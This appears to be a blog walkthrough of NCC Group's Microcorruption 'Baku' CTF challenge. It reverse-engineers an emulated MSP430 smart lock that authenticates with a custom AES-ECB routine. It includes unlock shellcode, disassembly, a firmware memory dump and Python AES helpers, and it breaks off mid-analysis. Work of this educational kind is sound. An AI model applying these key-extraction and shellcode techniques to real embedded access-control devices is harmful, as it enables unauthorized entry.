


<file: baku.html>
<!DOCTYPE html>
<html><head>
    <title>Baku — James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">
.language-ascii-art {
 display: inline-block;
 font-family: "Lucida Console", Monaco, monospace;
 letter-spacing: -0.2em;
 line-height: 0.8em;
 text-shadow: 0 0 5px rgba(100,100,100,0.5);
}   

.language-ascii-noshadows {
 display: inline-block;
 letter-spacing: 0em;
 line-height: 1.16em;
}
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>
	    Military Grade Encryption: Reverse Engineering Nonstandard Embedded AES Implementations
    </h1>
	    </h2>
    <p class="author">
      James Every <br />
      Black Friday, 2023
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>
      <p>
      This page is a walkthrough for <a href="https://microcorruption.com/debugger/Baku">Baku</a>, the fifth in a <a href="https://research.nccgroup.com/2022/10/31/check-out-our-new-microcorruption-challenges/">recent</a> <a href="https://microcorruption.com/map">series</a> of reverse engineering challenges from the embedded systems division at NCC Group.
      </p>
    </div>

    <h2>Executive Summary</h2>

    <p>This challenge uses a nonstandard AES implementation running in ECB mode as an authentication mechanism. Successfully circumventing this protection will directly trigger the unlock interrupt.</p>    

    <h2>
	    Overview
    </h2>

    <b>First Working Exploit:</b> 0514 UTC, March 8th, 2023
    <br>
    <b>Blockchain Timestamp:</b> 0709 UTC, March 8th, 2023
    <br>
    <b>Pastebin Timestamp:</b>
    <a href="https://pastebin.com/hhUbv9Nb">pastebin.com/hhUbv9Nb</a>
    <br>
    <b><a href="https://opentimestamps.org">Cryptographic Proof of Existence</a>:</b> <a href="./solutions/baku/solution.txt">solution.txt</a> <a href="./solutions/baku/solution.txt.ots">solution.txt.ots</a>
    <br>
    <b>Solve Count At Time Of Writing:</b> 54
    <br>
    <b>Solves Per month:</b> 4.22
    <br>
    <b>Reading Time:</b> 23 minutes

    <h5>Rendering Note:</h5>
<p>There is a known issue with Android lacking a true monotype system font, which breaks many of the extended ASCII character set diagrams below. Please view this page on a Chrome or Firefox-based desktop browser to avoid rendering issues.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	Ideally on a Linux host.
</span>


    <h2>Background</h2>

    <p>The following is a walkthrough for the fifth in the new series of Microcorruption challenges. The original CTF-turned-wargame was developed a decade ago by Matasano and centered around a deliberately vulnerable smart lock. The goal for each challenge was simple: write a software exploit to trigger an unlock.</p>

    <p>NCC Group later acquired Matasano. They continued maintaining the wargame and added half a dozen new challenges on October 28<sup>th</sup>, 2022, of which this is one.</p>

    <h2>System Architecture</h2>

    <p>The emulated device runs on the MSP430 instruction set architecture. It uses a 16-bit little-endian processor and has 64 kilobytes of RAM. The <a href="https://microcorruption.com/public/manual.pdf">official manual</a> includes the details, but relevant functionality is summarized below.</p>

    <h3>Interface</h3>
    <p>Several separate windows control the debugger functionality.</p>

    <br>
      <figure>
        <img src="./images/algiers/algiers-gui.png"
          loading="eager" alt="Debugger GUI." />
      </figure>

      <p>A user input prompt like the following is the device's external communication interface.</p>
      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt.png"
          loading="eager" alt="Popup triggered by getsn interrupt." />
      </figure>

      <h3>Exploit Development Objective</h3>
      <p>The equivalent of popping a shell on this system is calling interrupt <code>0x7F</code>. On earlier challenges in the series, there is a dedicated function called <code>unlock_door</code> that does this.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock-door-function.png"
          loading="eager" alt="The unlock door function." />
      </figure>

      <p>Executing the following shellcode is functionally equivalent to calling the <code>unlock_door</code> function.</p>


      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov     #0xff00, sr
b012 1000      call    #0x10
</code></pre>

      <h5>Assembly</h5>
<pre><code>324000ffb0121000</code></pre>



      <p>The following message is displayed in the interface when the interrupt is called successfully.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>



<h2>High-Level Analysis</h2>

<p>The Ghidra flow control graph for the <code>main</code> function is as follows.</p>
<br>
      <figure>
        <img src="./images/baku-main-flow-control.png"
          loading="eager" alt="Main function flow control graph." />
      </figure>

    <p>Running the firmware will produce the following output at the console.</p>

<pre><code class="asm">SCAN SECURITY DEVICE</code></pre>

<p>Supplying "password" at the prompt causes the I/O console to print the above message again, with no visible effect otherwise.</p>


<p>The initial assumption is naturally that this is an ECB oracle, but one of those, by definition, must return encrypted or decrypted data. This system does not seem to have status messages of any kind—evidenced by the defined strings.</p>


<h3 id="tables">Status Messages</h3>
      <table>
        <caption>Defined Strings</caption>
        <thead>
          <tr>
            <th>Address</th>
            <th>String</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td>487a</td>
		  <td>"SCAN SECURITY DEVICE"</td>
          </tr>
          <tr>
		  <td>488f</td>
		  <td>"ACCESS GRANTED!"</td>
          </tr>
          <tr>
		  <td>489f</td>
		  <td>"ACCESS GRANTED"</td>
          </tr>
        </tbody>
      </table>

      <p>The repetition of "ACCESS GRANTED" and the subtle difference between the two instances is worth noting. The fact that there are multiple similar strings suggests that the firmware references them for different purposes. Several lines in the <code>main</code> function indicate as much.</p>


<pre><code class="asm">444e:  mov	#0x487a "<mark>SCAN SECURITY DEVICE</mark>", r15
4452:  call	#0x44d6 &lt;puts&gt;
</code></pre>

<pre><code class="asm">4466:  call	#0x46fa &lt;aes_ecb_decrypt&gt;
446a:  mov	#0x10, r13
446e:  mov	sp, r14
4470:  mov	#0x488f "<mark>ACCESS GRANTED!</mark>", r15
4474:  call	#0x47ee &lt;memcmp&gt;
</code></pre>

<pre><code class="asm">447c:  mov	#0x489f "<mark>ACCESS GRANTED</mark>", r15
4480:  call	#0x44d6 &lt;puts&gt;
</code></pre>

<p>The first and third strings appear to be printed to the console with <code>puts</code>, while the second is compared to something else (probably the output from <code>aes_ecb_decrypt</code>) using <code>memcmp</code>. The firmware may reference this string as a key or password.</p>

<h3>Developer Psychology</h3>
<p>Before getting into a more detailed analysis, it is reasonable to assume a few things.<p>
<ol>
	<li><code>The aes_ecb_decrypt</code> function takes some user input and processes it somehow.</li>
	<li>The firmware compares the result of this black box operation to the string "ACCESS GRANTED!".</li>
	<li>If the string matches, the unlock interrupt is triggered.</li>
</ol>

<p>Ignoring the name of the function and the value the result is being compared to, this is strangely reminiscent of a hashing-based password authentication scheme. The implementation confuses irreversible hashing algorithms with reversible encryption algorithms. An encrypted password is possible to recover for anyone who knows the key. The key typically resides in the same volatile memory as the firmware on this class of embedded device, which means that it is possible to extract the key, reverse the encryption operation to obtain the original password and authenticate to the device using that credential.</p>

<p>The main exception to this rule is when the platform stores the key in a secure enclave, TPM, or HSM, which is unlikely because the decryption function would need a visible way to interface with that system. That would require calling a new interrupt (which would most likely be undocumented). No such interrupt calls exist, which can be verified by examining the incoming references to the interrupt call gate at address <code>0x10</code>.</p>
<br>
      <figure>
        <img src="./images/baku-int-call-tree.png"
          loading="eager" alt="Ghidra call tree for the interrupt call gate." />
        </figcaption>
      </figure>
</span>
</p>

<p>If the firmware stores the key in an inaccessible external device (i.e., an HSM), the decryption operation performed by <code>aes_ecb_decrypt</code> would require an interrupt call to either read the key or have the external device itself decrypt the data.</p>

<p>The following snippets are all of the calls to address <code>0x10</code> that exist in the firmware.</p>

<pre><code>4484: push	#0x0
4486: push	#0x0
4488: push	<mark>#0x7f</mark>
448c: call	#0x44a0 &lt;INT&gt;
</code></pre>

<pre><code>44b8: push	r14
44ba: push	r15
44bc: push	<mark>#0x2</mark>
44be: call	#0x44a0 &lt;INT&gt;
</code></pre>

<pre><code>44c8: sxt	r15
44ca: push	r15
44cc: push	<mark>#0x0</mark>
44ce: call	#0x44a0 &lt;INT&gt;
</code></pre>

<p>Interrupts <code>0x0</code>, <code>0x2</code>, and <code>0x7F</code> are all documented in the supplied <a href="https://microcorruption.com/public/manual.pdf">manual PDF</a>. None of them have anything to do with secure enclaves, HSMs, or TPMs. With that possibility ruled out, the only reasonable goal is cryptographic key extraction.</p>

<p>The flaw in this implementation is that the developers opted to use encryption where they should have used hashing. The latter approach is superior because, even when hash extraction is feasible, brute-forcing is still required to locate an input that could generate that hash—which might not be cryptographically feasible given a sufficiently long password.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">There are other flaws with this implementation. A global hardcoded credential is still a single point of failure, regardless of the choice of hashing or encryption. 
</span>
</p>

<h3>Implementing AES-ECB in Python</h3>

<p>AES is a symmetric cipher. Both encrypt and decrypt operations take two parameters: a key and a message. The constraints are that the message length must be a multiple of 16, and the key must be 16, 24, or 32 bytes long.</p>

<p>Proceeding from the assumption that <code>aes_ecb_decrypt</code> will be similar to any other AES-ECB implementation, the following Python code illustrates roughly how the cipher works.</p>

<pre><code class="asm">from Crypto.Cipher import AES
import binascii

def decrypt(key, message):
	cipher = AES.new(key, AES.MODE_ECB)
	return cipher.decrypt(message)

def encrypt(key, message):
	cipher = AES.new(key, AES.MODE_ECB)
	return cipher.encrypt(message)
</code></pre>

<p>Executing the above functions with dummy messages and keys produces the following output at a Python REPL.</p>

<pre><code><xmp>$ python3 -i ecb.py
>>> ciphertext = encrypt(b'ABCDEFGHIJKLMNOP', b'AAAAAAAAAAAAAAAA')
>>> binascii.hexlify(ciphertext)
b'a8e78383ad04d6be3e6e66a57ac8a105'

>>> decrypt(b'ABCDEFGHIJKLMNOP', ciphertext)
b'AAAAAAAAAAAAAAAA'
</xmp></code></pre>

<h3>Identifying Parameters</h3>

<p>The "ACCESS GRANTED!" string at address <code>0x488f</code> is 16 bytes long (counting the null terminator), making it plausible as either a key or a message.</p>

<pre><code>4880: 4543 5552 4954 5920 4445 5649 4345 00<mark>41</mark>   ECURITY DEVICE.<mark>A</mark>
4890: <mark>4343 4553 5320 4752 414e 5445 4421 00</mark>41   <mark>CCESS GRANTED!.</mark>A
</code></pre>

<p>The firmware moves a pointer to address <code>0x48ae</code> into <code>R15</code> shortly before the call to <code>aes_ecb_decrypt</code>, which suggests that it is the second parameter.</p>


<br>
      <figure>
        <img src="./images/baku-second-parameter.png"
	     loading="eager" alt="Second parameter for aes_ecb_decrypt."/>
      </figure>

<p>The data at this location appears random, and it is not immediately clear how long it is.</p>

<pre><code>48a0: 4343 4553 5320 4752 414e 5445 4400 <mark>7f78</mark>
48b0: <mark>75e0 c977 d30c e85e ca19 d022 11f7 4b53</mark>
48c0: <mark>0b31 b5cd 58d3 f59d c5a9 c583 c4f3 6f1a</mark>
48d0: <mark>f5bb fe9e 53e2 4050 9d7a 301e 015a 6259</mark>
48e0: <mark>a739 9184 a659 bece ce98 704e 9c20 5393</mark>
48f0: <mark>45a8 f3dd 0160 2f4a 68c1 ce80 52b8 7007</mark>
4900: <mark>6c8b a04e 44c8 dc97 69a1 e1ca 3a79 ff47</mark>
4910: <mark>b02e d049 2843 7cd9 2d69 3d5d 53d8 d980</mark>
4920: <mark>482f 2f0e 986d ac90 052a 4184 7eb1 7dcd</mark>
4930: <mark>0f8e f68e d042 839e 9d47 ed14 7b9b f213</mark>
4940: <mark>8f14 8b43 dfcc 7510 4d05 6e8a e6dc 7b2f</mark>
4950: <mark>0d18 8af1 fa20 493c d251 f10b bcb5 5209</mark>
4960: <mark>6ad5 3036 a538 bf40 a39e 81f3 d7fb 7ce3</mark>
4970: <mark>3982 9b2f ff87 348e 4344 c4de e9cb 547b</mark>
4980: <mark>9432 a6c2 233d ee4c 950b 42fa c34e 082e</mark>
4990: <mark>a166 28d9 24b2 765b a249 6d8b d125 72f8</mark>
49a0: <mark>f664 8668 9816 d4a4 5ccc 5d65 b692 6c70</mark>
49b0: <mark>4850 fded b9da 5e15 4657 a78d 9d84 90d8</mark>
49c0: <mark>ab00 8cbc d30a f7e4 5805 b8b3 4506 d02c</mark>
49d0: <mark>1e8f ca3f 0f02 c1af bd03 0113 8a6b 3a91</mark>
49e0: <mark>1141 4f67 dcea 97f2 cfce f0b4 e673 96ac</mark>
49f0: <mark>7422 e7ad 3585 e2f9 37e8 1c75 df6e 47f1</mark>
4a00: <mark>1a71 1d29 c589 6fb7 620e aa18 be1b fc56</mark>
4a10: <mark>3e4b c6d2 7920 9adb c0fe 78cd 5af4 1fdd</mark>
4a20: <mark>a833 8807 c731 b112 1059 2780 ec5f 6051</mark>
4a30: <mark>7fa9 19b5 4a0d 2de5 7a9f 93c9 9cef a0e0</mark>
4a40: <mark>3b4d ae2a f5b0 c8eb bb3c 8353 9961 172b</mark>
4a50: <mark>047e ba77 d626 e169 1463 5521 0c7d</mark> 0000
4a60: 0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>

<p>There are 432 bytes of data between address <code>48ae</code> and the first null word, equivalent to twenty-seven 16-byte chunks.</p>

<pre><code><xmp>python3
>>> import binascii
>>> data = b''
...
... data += (binascii.unhexlify('7f7875e0c977d30ce85eca19d02211f7'))
... data += (binascii.unhexlify('4b530b31b5cd58d3f59dc5a9c583c4f3'))
... data += (binascii.unhexlify('6f1af5bbfe9e53e240509d7a301e015a'))
... data += (binascii.unhexlify('6259a7399184a659becece98704e9c20'))
... data += (binascii.unhexlify('539345a8f3dd01602f4a68c1ce8052b8'))
... data += (binascii.unhexlify('70076c8ba04e44c8dc9769a1e1ca3a79'))
... data += (binascii.unhexlify('ff47b02ed04928437cd92d693d5d53d8'))
